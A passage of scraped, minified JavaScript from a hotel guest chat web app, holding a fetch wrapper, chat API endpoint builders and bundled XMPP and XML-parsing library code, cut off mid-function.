0:C.totalAmount)>0?"between":"start",children:[r.jsx(h,{variant:"text",as:"span",weight:"500",color:"secondary",children:v}),(C==null?void 0:C.totalAmount)>0&&r.jsxs(r2,{children:[r.jsx(h,{variant:"text",as:"span",weight:"700",children:s(n?"productWillCost":"serviceWillCost",{cost:L(C.totalAmount)})}),(C==null?void 0:C.promoCode)&&r.jsx(h,{variant:"smallText",as:"span",color:"secondary",margin:"4px 0 0 0",children:s("withDiscount")})]})]})]})};export{H2 as B,d1 as C,v2 as I,Z2 as O,V2 as a,m2 as b,h1 as c,a1 as d,c1 as e,L1 as f};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/useChat-DlLMsGGM.js
body_size: 29168
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/Messages-C7Bh8XGV.js","assets/index-C8LxHR-i.js","assets/index-Bbgo5x5y.css","assets/store-zHm_3ho6.js","assets/RootProviderWeb-CnDVOPP7.js","assets/Document-DlFLU8sW.js","assets/MessageDate-BJLjodlA.js","assets/dayjs.min-qxzfa2RX.js","assets/utc-CJnaMcuQ.js","assets/index-m3tDsZuC.js","assets/___vite-browser-external_commonjs-proxy-lwd-_DmE.js","assets/Link-D6UhyeXG.js","assets/LoadingWithContainer-DksjbPrk.js","assets/Attachment-CmLLT9OJ.js","assets/RoomAutocomplete-BC-XFMy7.js","assets/v4-CtRu48qb.js"])))=>i.map(i=>d[i]);
var Ps=Object.defineProperty;var Os=(r,e,n)=>e in r?Ps(r,e,{enumerable:!0,configurable:!0,writable:!0,value:n}):r[e]=n;var T=(r,e,n)=>Os(r,typeof e!="symbol"?e+"":e,n);import{h as D,l as V,s as U,L as z,c as Te,r as M,j as C,i as Le,a0 as js,W as gt,ab as Is,P as Us,b as yt,a6 as Ns,q as ds,_ as zs}from"./index-C8LxHR-i.js";import{LoadingWithContainer as Hs}from"./LoadingWithContainer-DksjbPrk.js";import{a7 as ps,a8 as fs,E as ms,M as X,m as ie,s as gs,b as ce,w as H,a9 as Ds,A as oe,aa as Bs,V as Fs,u as Ae,t as $s,ab as qs,i as Ks}from"./RootProviderWeb-CnDVOPP7.js";import{c as Ce,e as Gs,f as Nt,i as J,a as xt,b as Ws,d as St,g as Xs,u as bt,m as Et}from"./store-zHm_3ho6.js";import{a as Ys,A as Vs}from"./Attachment-CmLLT9OJ.js";import{d as ys}from"./dayjs.min-qxzfa2RX.js";import{R as Js}from"./RoomAutocomplete-BC-XFMy7.js";import{v as Qs}from"./v4-CtRu48qb.js";const Zs=()=>{if(typeof window<"u"){const r=window.innerHeight*.01;document.documentElement.style.setProperty("--vh",`${r}px`)}},ws=D.div(({theme:r})=>V`
    display: grid;
    grid-template-rows: auto 1fr auto;
    background-color: ${r.colors.background.primary};
    height: 100dvh;

    @supports not (height: 100dvh) {
      height: calc(var(--vh, 1vh) * 100);
    }
  `),en=()=>{var e,n,t;const r=(t=(n=(e=window.__PUBLIC_DATA__)==null?void 0:e.hotelEntity)==null?void 0:n.teamjet)==null?void 0:t.foreignHotelKey;return{username:String(U.get(z.HOOP_USER_ID)),hotelkey:r}},vs=r=>Ce.set(Gs,r),te=new Map,I=async r=>{const{url:e,method:n="GET",body:t,headers:s={},requestKey:i,responseType:a="json"}=r;let c=null;if(i){const h=te.get(i);h&&(h.abort(),te.delete(i)),c=new AbortController,te.set(i,c)}const o=typeof FormData<"u"&&t instanceof FormData,d=o?s:{accept:"*/*","Content-Type":"application/json",...s};try{const h=await fetch(e,{method:n,headers:d,body:t?o?t:JSON.stringify(t):void 0,signal:c==null?void 0:c.signal});if(a==="blob"){const l=await h.blob();return{status:h.status,message:h.statusText,data:l}}const u=await h.json();return!h.ok||h.status>=400?{status:h.status,message:(u==null?void 0:u.message)??"Unknown error"}:u}catch(h){const u=h;return u.name==="AbortError"?{status:499,message:"Request aborted"}:{status:499,message:u.message||"Network error"}}finally{i&&c&&te.get(i)===c&&te.delete(i)}},zt=(r,e)=>async n=>await I({url:r,method:"POST",body:n,headers:e}),tn=({url:r,token:e,headers:n})=>async()=>await I({url:r,headers:{Authorization:e,...n}}),rn=({url:r,token:e,headers:n})=>async()=>await I({url:r,headers:{Authorization:e,...n}}),sn=({url:r,token:e,headers:n})=>async()=>await I({url:r,headers:{...n,Authorization:e,"Content-Type":"application/x-www-form-urlencoded",Accept:"application/json;charset=UTF-8"},responseType:"blob"}),nn=({url:r,token:e,headers:n})=>async()=>await I({url:r,headers:{Authorization:e,...n}}),on=({url:r,token:e,headers:n={}})=>async t=>{const s=new FormData,i=Object.entries(t);for(const[a,c]of i){const o=c instanceof Blob?c:String(c);s.set(a,o)}return await I({url:r,method:"POST",headers:{Authorization:e,...n},body:s})},an=({url:r,headers:e})=>async()=>await I({url:r,requestKey:r,headers:e}),cn=({url:r,token:e,headers:n})=>async()=>await I({url:r,headers:{Authorization:e,...n}}),un=({url:r,headers:e})=>async()=>await I({url:r,headers:e,requestKey:r}),ln=({url:r,token:e,headers:n})=>async()=>await I({url:r,headers:{Authorization:e,...n},requestKey:r}),hn="https://api-dev.chats.goodstay.dev/api/v1",wt="wss://xmpp-dev.chats.goodstay.dev:5280/websocket";class dn{constructor(e){T(this,"options",{apiBaseUrl:hn,licenseKey:""});T(this,"login",()=>`${this.options.apiBaseUrl}/login`);T(this,"groupList",e=>{const n=new URL(`${this.options.apiBaseUrl}/group/groupList`);return e!=null&&e.groupName&&n.searchParams.set("groupName",e.groupName),e!=null&&e.metadataKey&&n.searchParams.set("metadataKey",e.metadataKey),e!=null&&e.metadataValues&&n.searchParams.set("metadataValues",e.metadataValues.join(",")),n.toString()});T(this,"groupDetails",e=>{const n=new URL(`${this.options.apiBaseUrl}/group/groupDetails`);return n.searchParams.set("groupId",e),n.toString()});T(this,"groupMembers",e=>{const n=new URL(`${this.options.apiBaseUrl}/group/view/groupMembers`);return n.searchParams.set("groupId",e.groupId),e!=null&&e.page&&n.searchParams.set("page",String(e.page)),e!=null&&e.size&&n.searchParams.set("size",String(e.size)),n.toString()});T(this,"groupUpdate",(e,n)=>{const t=new URL(`${this.options.apiBaseUrl}/group/${e}/update-group`);return t.searchParams.set("token",n),t.toString()});T(this,"sendMessage",()=>`${this.options.apiBaseUrl}/chat/sendmessage`);T(this,"sendMessageREST",e=>`${this.options.restApiBaseUrl}/chat/send-message?token=${e}`);T(this,"seenMessage",()=>`${this.options.apiBaseUrl}/chat/seen`);T(this,"seenMessageREST",e=>`${this.options.restApiBaseUrl}/chat/seen?token=${e}`);T(this,"recentChats",e=>{const n=new URL(`${this.options.restApiBaseUrl}/chat/recent`);return e.token&&n.searchParams.set("token",e.token),e!=null&&e.referrer&&n.searchParams.set("referrer",e==null?void 0:e.referrer),e!=null&&e.page&&n.searchParams.set("page",String(e.page)),e!=null&&e.size&&n.searchParams.set("size",String(e.size)),n.toString()});T(this,"detailsChat",e=>{const n=new URL(`${this.options.apiBaseUrl}/chat/recent`);return e!=null&&e.chatId&&n.searchParams.set("chatId",e.chatId),e!=null&&e.topicId&&n.searchParams.set("topicId",e.topicId),e!=null&&e.page&&n.searchParams.set("page",String(e.page)),e!=null&&e.size&&n.searchParams.set("size",String(e.size)),n.toString()});T(this,"chatHistory",e=>{const n=new URL(`${e.isGS?this.options.apiBaseUrl:this.options.restApiBaseUrl}/chat/history`);return e.isGS||n.searchParams.set("token",e.token),n.searchParams.set("chatType",e.chatType),n.searchParams.set("participant",e.participant),e!=null&&e.page&&n.searchParams.set("page",String(e.page)),e!=null&&e.size&&n.searchParams.set("size",String(e.size)),e!=null&&e.messageId&&n.searchParams.set("messageId",e.messageId),e!=null&&e.direction&&n.searchParams.set("direction",e.direction),e!=null&&e.topicId&&n.searchParams.set("topicId",e.topicId),n.toString()});T(this,"archivedChatList",()=>`${this.options.apiBaseUrl}/chat/archived`);T(this,"archiveChat",e=>new URL(`${this.options.restApiBaseUrl}/chat/${e.groupId}/archive-group?token=${e.token}`).toString());T(this,"unreadMessageCount",()=>`${this.options.apiBaseUrl}/chat/unreadcount`);T(this,"unreadMessageCountREST",e=>`${this.options.restApiBaseUrl}/chat/unread-count?token=${e}`);T(this,"readAll",()=>`${this.options.apiBaseUrl}/chat/readall`);T(this,"downloadMedia",e=>`${this.options.apiBaseUrl}/media/download?fileToken=${e}`);T(this,"goodstayCredentials",e=>{const n=new URL(`${this.options.restApiBaseUrl}/chat/credentials`);return n.searchParams.set("uuid",e.uuid),n.searchParams.set("hotelKey",e.hotelKey),e!=null&&e.referrer&&n.searchParams.set("referrer",e.referrer),e!=null&&e.roomId&&n.searchParams.set("roomId",e.roomId),e!=null&&e.surname&&n.searchParams.set("surname",e.surname),n.toString()});T(this,"teamjetCredentials",e=>{const n=new URL(`${this.options.restApiBaseUrl}/chat/teamjet-credentials`);return n.searchParams.set("hotelKey",e.hotelKey),n.searchParams.set("tjUserId",e.tjUserId),n.searchParams.set("name",e.name),n.toString()});T(this,"hotelSettings",e=>`${this.options.restApiBaseUrl}/hotel/${e}/settings`);if(!e.licenseKey)throw new Error("Missing LicenseKey");this.options={...this.options,...e}}}function pn(r){if(Object.prototype.hasOwnProperty.call(r,"__esModule"))return r;var e=r.default;if(typeof e=="function"){var n=function t(){var s=!1;try{s=this instanceof t}catch{}return s?Reflect.construct(e,arguments,this.constructor):e.apply(this,arguments)};n.prototype=e.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(r).forEach(function(t){var s=Object.getOwnPropertyDescriptor(r,t);Object.defineProperty(n,t,s.get?s:{enumerable:!0,get:function(){return r[t]}})}),n}var re={},se={},Y={},Ht,Dt;function kt(){return Dt||(Dt=1,Ht=class extends Error{constructor(r){super(r),this.name="TimeoutError"}}),Ht}var Bt,Ft;function xs(){return Ft||(Ft=1,Bt=function(r){let e;const n=new Promise(t=>{e=setTimeout(t,r)});return n.timeout=e,n}),Bt}var Oe,$t;function fn(){if($t)return Oe;$t=1;const r=kt(),e=xs();return Oe=function(n,t){const s=e(t);function i(){clearTimeout(s.timeout)}return Promise.race([n.finally(i),s.then(()=>{throw new r})])},Oe}var je,qt;function mn(){if(qt)return je;qt=1;const r=kt();return je=function(e,n,t="error",s){return new Promise((i,a)=>{let c;const o=()=>{clearTimeout(c),e.removeListener(n,h),e.removeListener(t,d)};function d(u){a(u),o()}function h(u){i(u),o()}e.once(n,h),t&&e.once(t,d),s&&(c=setTimeout(()=>{o(),a(new r)},s))})},je}var ye={exports:{}},Kt;function Me(){if(Kt)return ye.exports;Kt=1;var r=typeof Reflect=="object"?Reflect:null,e=r&&typeof r.apply=="function"?r.apply:function(p,f,m){return Function.prototype.apply.call(p,f,m)},n;r&&typeof r.ownKeys=="function"?n=r.ownKeys:Object.getOwnPropertySymbols?n=function(p){return Object.getOwnPropertyNames(p).concat(Object.getOwnPropertySymbols(p))}:n=function(p){return Object.getOwnPropertyNames(p)};function t(p){console&&console.warn&&console.warn(p)}var s=Number.isNaN||function(p){return p!==p};function i(){i.init.call(this)}ye.exports=i,ye.exports.once=R,i.EventEmitter=i,i.prototype._events=void 0,i.prototype._eventsCount=0,i.prototype._maxListeners=void 0;var a=10;function c(p){if(typeof p!="function")throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof p)}Object.defineProperty(i,"defaultMaxListeners",{enumerable:!0,get:function(){return a},set:function(p){if(typeof p!="number"||p<0||s(p))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+p+".");a=p}}),i.init=function(){(this._events===void 0||this._events===Object.getPrototypeOf(this)._events)&&(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},i.prototype.setMaxListeners=function(p){if(typeof p!="number"||p<0||s(p))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+p+".");return this._maxListeners=p,this};function o(p){return p._maxListeners===void 0?i.defaultMaxListeners:p._maxListeners}i.prototype.getMaxListeners=function(){return o(this)},i.prototype.emit=function(p){for(var f=[],m=1;m<arguments.length;m++)f.push(arguments[m]);var S=p==="error",v=this._events;if(v!==void 0)S=S&&v.error===void 0;else if(!S)return!1;if(S){var k;if(f.length>0&&(k=f[0]),k instanceof Error)throw k;var y=new Error("Unhandled error."+(k?" ("+k.message+")":""));throw y.context=k,y}var x=v[p];if(x===void 0)return!1;if(typeof x=="function")e(x,this,f);else for(var j=x.length,_=b(x,j),m=0;m<j;++m)e(_[m],this,f);return!0};function d(p,f,m,S){var v,k,y;if(c(m),k=p._events,k===void 0?(k=p._events=Object.create(null),p._eventsCount=0):(k.newListener!==void 0&&(p.emit("newListener",f,m.listener?m.listener:m),k=p._events),y=k[f]),y===void 0)y=k[f]=m,++p._eventsCount;else if(typeof y=="function"?y=k[f]=S?[m,y]:[y,m]:S?y.unshift(m):y.push(m),v=o(p),v>0&&y.length>v&&!y.warned){y.warned=!0;var x=new Error("Possible EventEmitter memory leak detected. "+y.length+" "+String(f)+" listeners added. Use emitter.setMaxListeners() to increase limit");x.name="MaxListenersExceededWarning",x.emitter=p,x.type=f,x.count=y.length,t(x)}return p}i.prototype.addListener=function(p,f){return d(this,p,f,!1)},i.prototype.on=i.prototype.addListener,i.prototype.prependListener=function(p,f){return d(this,p,f,!0)};function h(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,arguments.length===0?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function u(p,f,m){var S={fired:!1,wrapFn:void 0,target:p,type:f,listener:m},v=h.bind(S);return v.listener=m,S.wrapFn=v,v}i.prototype.once=function(p,f){return c(f),this.on(p,u(this,p,f)),this},i.prototype.prependOnceListener=function(p,f){return c(f),this.prependListener(p,u(this,p,f)),this},i.prototype.removeListener=function(p,f){var m,S,v,k,y;if(c(f),S=this._events,S===void 0)return this;if(m=S[p],m===void 0)return this;if(m===f||m.listener===f)--this._eventsCount===0?this._events=Object.create(null):(delete S[p],S.removeListener&&this.emit("removeListener",p,m.listener||f));else if(typeof m!="function"){for(v=-1,k=m.length-1;k>=0;k--)if(m[k]===f||m[k].listener===f){y=m[k].listener,v=k;break}if(v<0)return this;v===0?m.shift():w(m,v),m.length===1&&(S[p]=m[0]),S.removeListener!==void 0&&this.emit("removeListener",p,y||f)}return this},i.prototype.off=i.prototype.removeListener,i.prototype.removeAllListeners=function(p){var f,m,S;if(m=this._events,m===void 0)return this;if(m.removeListener===void 0)return arguments.length===0?(this._events=Object.create(null),this._eventsCount=0):m[p]!==void 0&&(--this._eventsCount===0?this._events=Object.create(null):delete m[p]),this;if(arguments.length===0){var v=Object.keys(m),k;for(S=0;S<v.length;++S)k=v[S],k!=="removeListener"&&this.removeAllListeners(k);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if(f=m[p],typeof f=="function")this.removeListener(p,f);else if(f!==void 0)for(S=f.length-1;S>=0;S--)this.removeListener(p,f[S]);return this};function l(p,f,m){var S=p._events;if(S===void 0)return[];var v=S[f];return v===void 0?[]:typeof v=="function"?m?[v.listener||v]:[v]:m?E(v):b(v,v.length)}i.prototype.listeners=function(p){return l(this,p,!0)},i.prototype.rawListeners=function(p){return l(this,p,!1)},i.listenerCount=function(p,f){return typeof p.listenerCount=="function"?p.listenerCount(f):g.call(p,f)},i.prototype.listenerCount=g;function g(p){var f=this._events;if(f!==void 0){var m=f[p];if(typeof m=="function")return 1;if(m!==void 0)return m.length}return 0}i.prototype.eventNames=function(){return this._eventsCount>0?n(this._events):[]};function b(p,f){for(var m=new Array(f),S=0;S<f;++S)m[S]=p[S];return m}function w(p,f){for(;f+1<p.length;f++)p[f]=p[f+1];p.pop()}function E(p){for(var f=new Array(p.length),m=0;m<f.length;++m)f[m]=p[m].listener||p[m];return f}function R(p,f){return new Promise(function(m,S){function v(y){p.removeListener(f,k),S(y)}function k(){typeof p.removeListener=="function"&&p.removeListener("error",v),m([].slice.call(arguments))}A(p,f,k,{once:!0}),f!=="error"&&P(p,v,{once:!0})})}function P(p,f,m){typeof p.on=="function"&&A(p,"error",f,m)}function A(p,f,m,S){if(typeof p.on=="function")S.once?p.once(f,m):p.on(f,m);else if(typeof p.addEventListener=="function")p.addEventListener(f,function v(k){S.once&&p.removeEventListener(f,v),m(k)});else throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof p)}return ye.exports}var Gt,Wt;function gn(){return Wt||(Wt=1,Gt=function(){this.promise=new Promise((r,e)=>{this.resolve=r,this.reject=e})}),Gt}var Xt;function ae(){if(Xt)return Y;Xt=1;const r=fn(),e=xs(),n=kt(),t=mn(),s=Me(),i=gn();return Y.EventEmitter=s,Y.timeout=r,Y.delay=e,Y.TimeoutError=n,Y.promise=t,Y.Deferred=i,Y}var B={exports:{}},we={},Yt;function Ss(){return Yt||(Yt=1,we.detect=function(r){return!(!r||r.replaceAll(String.raw`\20`,"").replaceAll(String.raw`\22`,"").replaceAll(String.raw`\26`,"").replaceAll(String.raw`\27`,"").replaceAll(String.raw`\2f`,"").replaceAll(String.raw`\3a`,"").replaceAll(String.raw`\3c`,"").replaceAll(String.raw`\3e`,"").replaceAll(String.raw`\40`,"").replaceAll(String.raw`\5c`,"").search(/[ "&'/:<>@\\]/g)===-1)},we.escape=function(r){return r===null?null:r.replaceAll(/^\s+|\s+$/g,"").replaceAll("\\",String.raw`\5c`).replaceAll(" ",String.raw`\20`).replaceAll('"',String.raw`\22`).replaceAll("&",String.raw`\26`).replaceAll("'",String.raw`\27`).replaceAll("/",String.raw`\2f`).replaceAll(":",String.raw`\3a`).replaceAll("<",String.raw`\3c`).replaceAll(">",String.raw`\3e`).replaceAll("@",String.raw`\40`)},we.unescape=function(r){return r===null?null:r.replaceAll(String.raw`\20`," ").replaceAll(String.raw`\22`,'"').replaceAll(String.raw`\26`,"&").replaceAll(String.raw`\27`,"'").replaceAll(String.raw`\2f`,"/").replaceAll(String.raw`\3a`,":").replaceAll(String.raw`\3c`,"<").replaceAll(String.raw`\3e`,">").replaceAll(String.raw`\40`,"@").replaceAll(String.raw`\5c`,"\\")}),we}var Ie,Vt;function bs(){if(Vt)return Ie;Vt=1;const r=Ss();class e{constructor(t,s,i){if(typeof s!="string"||!s)throw new TypeError("Invalid domain.");this.setDomain(s),this.setLocal(typeof t=="string"?t:""),this.setResource(typeof i=="string"?i:"")}[Symbol.toPrimitive](t){return t==="number"?NaN:this.toString()}toString(t){let s=this._domain;return this._local&&(s=this.getLocal(t)+"@"+s),this._resource&&(s=s+"/"+this._resource),s}bare(){return this._resource?new e(this._local,this._domain,null):this}equals(t){return this._local===t._local&&this._domain===t._domain&&this._resource===t._resource}setLocal(t,s){return s=s||r.detect(t),s&&(t=r.escape(t)),this._local=t&&t.toLowerCase(),this}getLocal(t=!1){let s=null;return s=t?r.unescape(this._local):this._local,s}setDomain(t){return this._domain=t.toLowerCase(),this}getDomain(){return this._domain}setResource(t){return this._resource=t,this}getResource(){return this._resource}}return Object.defineProperty(e.prototype,"local",{get:e.prototype.getLocal,set:e.prototype.setLocal}),Object.defineProperty(e.prototype,"domain",{get:e.prototype.getDomain,set:e.prototype.setDomain}),Object.defineProperty(e.prototype,"resource",{get:e.prototype.getResource,set:e.prototype.setResource}),Ie=e,Ie}var Ue,Jt;function yn(){if(Jt)return Ue;Jt=1;const r=bs();return Ue=function(e){let n,t;const s=e.indexOf("/");s!==-1&&(t=e.slice(s+1),e=e.slice(0,s));const i=e.indexOf("@");return i!==-1&&(n=e.slice(0,i),e=e.slice(i+1)),new r(n,e,t)},Ue}var Qt;function Re(){if(Qt)return B.exports;Qt=1;const r=bs(),e=Ss(),n=yn();function t(...s){return!s[1]&&!s[2]?n(...s):new r(...s)}return B.exports=t.bind(),B.exports.jid=t,B.exports.JID=r,B.exports.equal=function(s,i){return s.equals(i)},B.exports.detectEscape=e.detect,B.exports.escapeLocal=e.escape,B.exports.unescapeLocal=e.unescape,B.exports.parse=n,B.exports}var Zt={exports:{}},Q={},er;function _t(){if(er)return Q;er=1;const r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&apos;"};function e(o){return r[o]}const n={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&apos;":"'"};function t(o){if(o[1]==="#"){const d=o[2]==="x"?parseInt(o.slice(3),16):parseInt(o.slice(2),10);if(d===9||d===10||d===13||d>=32&&d<=55295||d>=57344&&d<=65533||d>=65536&&d<=1114111)return String.fromCodePoint(d);throw new Error("Illegal XML character 0x"+d.toString(16))}if(n[o])return n[o]||o;throw new Error("Illegal XML entity "+o)}function s(o){return o.replace(/["&'<>]/g,e)}function i(o){let d="",h=-1,u=-1,l=0;for(;(h=o.indexOf("&",l))!==-1&&(u=o.indexOf(";",h+1))!==-1;)d=d+o.slice(l,h)+t(o.slice(h,u+1)),l=u+1;return l===0?o:(d=d+o.substring(l),d)}function a(o){return o.replace(/[&<>]/g,e)}function c(o){return o.replace(/&(amp|#38|lt|#60|gt|#62);/g,t)}return Q.escapeXML=s,Q.escapeXMLText=a,Q.unescapeXML=i,Q.unescapeXMLText=c,Q}var Ne,tr;function Tt(){if(tr)return Ne;tr=1;var r=_t();class e{constructor(t,s){this.name=t,this.parent=null,this.children=[],this.attrs={},this.setAttrs(s)}is(t,s){return this.getName()===t&&(!s||this.getNS()===s)}getName(){const t=this.name.indexOf(":");return t>=0?this.name.slice(t+1):this.name}getNS(){const t=this.name.indexOf(":");if(t>=0){const s=this.name.slice(0,t);return this.findNS(s)}return this.findNS()}findNS(t){if(t){const s="xmlns:"+t;if(this.attrs[s])return this.attrs[s];if(this.parent)return this.parent.findNS(t)}else{if(this.attrs.xmlns)return this.attrs.xmlns;if(this.parent)return this.parent.findNS()}}getXmlns(){let t={};this.parent&&(t=this.parent.getXmlns());for(const s in this.attrs){const i=s.match("xmlns:?(.*)");this.attrs.hasOwnProperty(s)&&i&&(t[this.attrs[s]]=i[1])}return t}setAttrs(t){typeof t=="string"?this.attrs.xmlns=t:t&&Object.assign(this.attrs,t)}getAttr(t,s){if(!s)return this.attrs[t];const i=this.getXmlns();return i[s]?this.attrs[[i[s],t].join(":")]:null}getChild(t,s){return this.getChildren(t,s)[0]}getChildren(t,s){const i=[];for(const a of this.children)a.getName&&a.getName()===t&&(!s||a.getNS()===s)&&i.push(a);return i}getChildByAttr(t,s,i,a){return this.getChildrenByAttr(t,s,i,a)[0]}getChildrenByAttr(t,s,i,a){let c=[];for(const o of this.children)o.attrs&&o.attrs[t]===s&&(!i||o.getNS()===i)&&c.push(o),a&&o.getChildrenByAttr&&c.push(o.getChildrenByAttr(t,s,i,!0));return a&&(c=c.flat()),c}getChildrenByFilter(t,s){let i=[];for(const a of this.children)t(a)&&i.push(a),s&&a.getChildrenByFilter&&i.push(a.getChildrenByFilter(t,!0));return s&&(i=i.flat()),i}getText(){let t="";for(const s of this.children)(typeof s=="string"||typeof s=="number")&&(t+=s);return t}getChildText(t,s){const i=this.getChild(t,s);return i?i.getText():null}getChildElements(){return this.getChildrenByFilter(t=>t instanceof e)}root(){return this.parent?this.parent.root():this}up(){return this.parent?this.parent:this}c(t,s){return this.cnode(new e(t,s))}cnode(t){return this.children.push(t),typeof t=="object"&&(t.parent=this),t}append(...t){for(const s of t)this.children.push(s),typeof s=="object"&&(s.parent=this)}prepend(...t){for(const s of t)this.children.unshift(s),typeof s=="object"&&(s.parent=this)}t(t){return this.children.push(t),this}remove(t,s){const i=typeof t=="string"?a=>!(a.is&&a.is(t,s)):a=>a!==t;return this.children=this.children.filter(i),this}text(t){return t&&this.children.length===1?(this.children[0]=t,this):this.getText()}attr(t,s){return typeof s<"u"||s===null?(this.attrs||(this.attrs={}),this.attrs[t]=s,this):this.attrs[t]}toString(){let t="";return this.write(s=>{t+=s}),t}_addChildren(t){t(">");for(const s of this.children)s!=null&&(s.write?s.write(t):typeof s=="string"?t(r.escapeXMLText(s)):s.toString&&t(r.escapeXMLText(s.toString(10))));t("</"),t(this.name),t(">")}write(t){t("<"),t(this.name);for(const s in this.attrs){const i=this.attrs[s];i!=null&&(t(" "),t(s),t('="'),t(r.escapeXML(typeof i=="string"?i:i.toString(10))),t('"'))}this.children.length===0?t("/>"):this._addChildren(t)}}return e.prototype.tree=e.prototype.root,Ne=e,Ne}var ze,rr;function wn(){if(rr)return ze;rr=1;var r=Tt();function e(t,s){if(Array.isArray(s)){for(const i of s)e(t,i);return}s===""||s==null||s===!0||s===!1||t.cnode(s)}function n(t,s,...i){if(typeof s=="object"&&s!==null){delete s.__source,delete s.__self;for(const[c,o]of Object.entries(s))o==null?delete s[c]:s[c]=o.toString(10)}const a=new r(t,s);for(const c of i)e(a,c);return a}return ze=n,ze}var He,sr;function vn(){if(sr)return He;sr=1;var r=Me(),e=_t();const n=0,t=1,s=2,i=3,a=4,c=5,o=6,d=7,h=8,u=9,l=10;class g extends r.EventEmitter{constructor(){super();let w=n,E,R,P,A,p,f,m,S,v=0,k;this._handleTagOpening=function(y,x,j){y?this.emit("endElement",x,!1):(this.emit("startElement",x,j),f&&this.emit("endElement",x,!0))},this.write=function(y){typeof y!="string"&&(y=y.toString());let x=0;E&&(y=E+y,x+=R?0:E.length,R=!1,E=null);function j(){if(typeof v=="number"){const _=y.slice(v,x);return v=void 0,_}}for(;x<y.length;x++){switch(w){case n:{const L=y.indexOf("<",x);L!==-1&&x!==L&&(x=L);break}case h:{const L=y.indexOf(S,x);L!==-1&&(x=L);break}case t:{const L=y.indexOf("-->",x);L!==-1&&(x=L+2);break}case l:{const L=y.indexOf("]]>",x);L!==-1&&(x=L+2);break}}const _=y.charCodeAt(x);switch(w){case n:if(_===60){const L=j();L&&this.emit("text",e.unescapeXML(L)),w=i,v=x+1,A={}}break;case u:if(_===93)if(y.substr(x+1,2)==="]>"){const L=j();L&&this.emit("text",L),w=n}else y.length<x+2&&(R=!0,x=y.length);break;case i:_===47&&v===x?(v=x+1,p=!0):_===33?y.substr(x+1,7)==="[CDATA["?(v=x+8,w=u):y.length<x+8&&"[CDATA[".startsWith(y.slice(x+1))?(R=!0,x=y.length):(v=void 0,w=t):_===63?(v=void 0,w=s):(_<=32||_===47||_===62)&&(P=j(),x--,w=a);break;case t:if(_===62){const L=y.charCodeAt(x-1),q=y.charCodeAt(x-2);(L===45&&q===45||L===93&&q===93)&&(w=n)}break;case s:_===62&&y.charCodeAt(x-1)===63&&(w=n);break;case a:_===62?(this._handleTagOpening(p,P,A),P=void 0,A=void 0,p=void 0,f=void 0,w=n,v=x+1):_===47?f=!0:_>32&&(v=x,w=c);break;case c:(_<=32||_===61)&&(k=j(),x--,w=o);break;case o:_===61&&(w=d);break;case d:(_===34||_===39)&&(m=_,S=_===34?'"':"'",w=h,v=x+1);break;case h:if(_===m){const L=e.unescapeXML(j());A[k]=L,k=void 0,w=a}break}}typeof v=="number"&&v<=y.length&&(E=y.slice(v),v=0)}}end(w){w&&this.write(w),this.write=function(){}}}return He=g,He}var nr,ir;function Es(){return ir||(ir=1,nr=class extends Error{constructor(...r){super(...r),this.name="XMLError"}}),nr}var De,or;function ks(){if(or)return De;or=1;const r=vn(),e=Tt(),n=Me(),t=Es();class s extends n{constructor(){super();const a=new r;this.root=null,this.cursor=null,a.on("startElement",this.onStartElement.bind(this)),a.on("endElement",this.onEndElement.bind(this)),a.on("text",this.onText.bind(this)),this.parser=a}onStartElement(a,c){const o=new e(a,c),{root:d,cursor:h}=this;d?h!==d&&h.append(o):(this.root=o,this.emit("start",o)),this.cursor=o}onEndElement(a){const{root:c,cursor:o}=this;if(a!==o.name){this.emit("error",new t(`${o.name} must be closed.`));return}if(o===c){this.emit("end",c);return}if(!o.parent){o.parent=c,this.emit("element",o),this.cursor=c;return}this.cursor=o.parent}onText(a){const{cursor:c}=this;if(!c){this.emit("error",new t(`${a} must be a child.`));return}c.t(a)}write(a){this.parser.write(a)}end(a){a&&this.parser.write(a)}}return s.XMLError=t,De=s,De}var ar;function $(){return ar||(ar=1,function(r){const e=Tt(),n=wn(),t=ks(),{escapeXML:s,unescapeXML:i,escapeXMLText:a,unescapeXMLText:c}=_t(),o=Es();function d(...h){return n(...h)}r.exports=d,Object.assign(r.exports,{Element:e,createElement:n,Parser:t,escapeXML:s,unescapeXML:i,escapeXMLText:a,unescapeXMLText:c,XMLError:o})}(Zt)),Zt.exports}var Be,cr;function Ct(){if(cr)return Be;cr=1;class r extends Error{constructor(n,t,s){super(n+(t?` - ${t}`:"")),this.name="XMPPError",this.condition=n,this.text=t,this.application=s}static fromElement(n){const[t,s,i]=n.getChildElements();let a,c;s&&(s.is("text")?a=s:s&&(c=s),i&&(c=i));const o=new this(t.name,a?a.text():"",c);return o.element=n,o}}return Be=r,Be}var Fe,ur;function xn(){if(ur)return Fe;ur=1;const r=Ct();class e extends r{constructor(...t){super(...t),this.name="StreamError"}}return Fe=e,Fe}var lr={exports:{}},hr;function Sn(){return hr||(hr=1,function(r){function e(s){let{port:i,hostname:a,protocol:c}=new URL(s);return a==="[::1]"&&(a="::1"),{port:i,hostname:a,protocol:c}}function n(s){const{port:i,hostname:a}=e(`http://${s}`);return{port:i,hostname:a}}function t(s){return s.includes("://")?e(s):n(s)}Object.assign(r.exports,{parseURI:e,parseHost:n,parseService:t})}(lr)),lr.exports}var $e,dr;function _s(){if(dr)return $e;dr=1;const{EventEmitter:r,promise:e}=ae(),n=Re(),t=$(),s=xn(),{parseHost:i,parseService:a}=Sn(),c="urn:ietf:params:xml:ns:xmpp-streams",o="http://etherx.jabber.org/streams";class d extends r{constructor(u={}){super(),this.jid=null,this.timeout=2e3,this.options=u,this.socketListeners=Object.create(null),this.parserListeners=Object.create(null),this.status="offline",this.socket=null,this.parser=null,this.root=null}_reset(){this.jid=null,this.status="offline",this._detachSocket(),this._detachParser()}async 